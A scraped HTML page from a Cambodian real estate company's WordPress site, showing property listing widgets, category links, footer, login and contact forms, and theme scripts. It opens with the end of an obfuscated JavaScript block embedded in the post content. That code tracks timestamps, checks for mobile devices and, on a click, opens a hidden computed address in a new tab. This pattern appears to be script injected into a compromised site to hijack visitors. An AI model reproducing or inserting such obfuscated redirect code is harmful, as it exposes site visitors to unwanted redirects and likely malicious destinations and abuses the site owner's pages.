_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                           
        </div>    
     
        <!-- #comments start-->
         	
        
        <!-- end comments -->   
        
        <!-- #related posts start-->    
             
        <!-- #end related posts -->   
        
     
        
            </div>
       
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
                    <ul class="xoxo">
                <li id="footer_latest_widget-10" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Latest Listing</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.angkorrealestate.com/estate_property/prince-villa/"><div class="widget_latest_listing_image">
                                                    <a href="https://www.angkorrealestate.com/estate_property/prince-villa/"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2025/08/photo_8_2025-08-26_17-06-12-120x80.jpg"  alt="slider-thumb" data-original="https://www.angkorrealestate.com/wp-content/uploads/2025/08/photo_8_2025-08-26_17-06-12-120x80.jpg" class="lazyload img_responsive" height="70" width="105" /></a>
                                                </div><div class="listing_name  "><span class=widget_latest_title><a href="https://www.angkorrealestate.com/estate_property/prince-villa/">Prince villa</a></span>
                                                <span class=widget_latest_price><span class="price_label price_label_before"></span> $ 125,000 <span class="price_label"></span></span>
                                           </div></div><div class="widget_latest_internal" data-link="https://www.angkorrealestate.com/estate_property/twin-villa-2/"><div class="widget_latest_listing_image">
                                                    <a href="https://www.angkorrealestate.com/estate_property/twin-villa-2/"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2025/07/TWIN-VILLA-cop1y-120x80.jpg"  alt="slider-thumb" data-original="https://www.angkorrealestate.com/wp-content/uploads/2025/07/TWIN-VILLA-cop1y-120x80.jpg" class="lazyload img_responsive" height="70" width="105" /></a>
                                                </div><div class="listing_name  "><span class=widget_latest_title><a href="https://www.angkorrealestate.com/estate_property/twin-villa-2/">TWIN VILLA</a></span>
                                                <span class=widget_latest_price><span class="price_label price_label_before"></span> $ 990 <span class="price_label">/Month</span></span>
                                           </div></div><div class="widget_latest_internal" data-link="https://www.angkorrealestate.com/estate_property/shop-house-for-rent-%e5%ba%97%e5%b1%8b%e5%87%ba%e7%a7%9f-property-code-bsh25-002-rental-fee%e7%a7%9f%e9%87%91-900-month-can-negotiation-land-size-%e5%9c%9f%e5%9c%b0%e9%9d%a2%e7%a7%af-5m-x-23m-h/"><div class="widget_latest_listing_image">
                                                    <a href="https://www.angkorrealestate.com/estate_property/shop-house-for-rent-%e5%ba%97%e5%b1%8b%e5%87%ba%e7%a7%9f-property-code-bsh25-002-rental-fee%e7%a7%9f%e9%87%91-900-month-can-negotiation-land-size-%e5%9c%9f%e5%9c%b0%e9%9d%a2%e7%a7%af-5m-x-23m-h/"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_2025-02-24_13-37-58-120x80.jpg"  alt="slider-thumb" data-original="https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_2025-02-24_13-37-58-120x80.jpg" class="lazyload img_responsive" height="70" width="105" /></a>
                                                </div><div class="listing_name  "><span class=widget_latest_title><a href="https://www.angkorrealestate.com/estate_property/shop-house-for-rent-%e5%ba%97%e5%b1%8b%e5%87%ba%e7%a7%9f-property-code-bsh25-002-rental-fee%e7%a7%9f%e9%87%91-900-month-can-negotiation-land-size-%e5%9c%9f%e5%9c%b0%e9%9d%a2%e7%a7%af-5m-x-23m-h/">Shop house for rent 店屋出租 Property c...</a></span>
                                                <span class=widget_latest_price><span class="price_label price_label_before"></span> $ 900 <span class="price_label">/Month</span></span>
                                           </div></div></div></li><li id="categories-11" class="widget-container widget_categories"><h3 class="widget-title-sidebar">Categories</h3>
			<ul>
					<li class="cat-item cat-item-297"><a href="https://www.angkorrealestate.com/category/charities/">Charities</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.angkorrealestate.com/category/company-event/">Company Event</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://www.angkorrealestate.com/category/home-financing/">Home Financing</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://www.angkorrealestate.com/category/home-stories/">Home Stories</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://www.angkorrealestate.com/category/how-to-buying/">How To Buying</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://www.angkorrealestate.com/category/how-to-moving-house/">How To Moving House</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://www.angkorrealestate.com/category/how-to-renting/">How To Renting</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://www.angkorrealestate.com/category/how-to-selling/">How To Selling</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://www.angkorrealestate.com/category/legal-tax/">Legal &amp; Tax</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.angkorrealestate.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://www.angkorrealestate.com/category/working-with-agents/">Working With Agents</a>
</li>
			</ul>

			</li>            </ul>
            </div>   

<!-- end sidebar --></div>   

</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="260a7a48ae" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/december-2008-river-kids-project/" rel="prev">December 2008: River Kids Project</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/manhattan-apartments/" rel="next"> Reaching for the sky has its limits at Olympia</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="db2880e665-1769265499">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="dc6c063bfa-1769265499">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="4682ea56c9" /><input type="hidden" name="_wp_http_referer" value="/why-live-in-new-york/" />  
                <input type="hidden" id="postid" value="
                173">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 
<script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"1","open_height":"590","closed_height":"540","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment 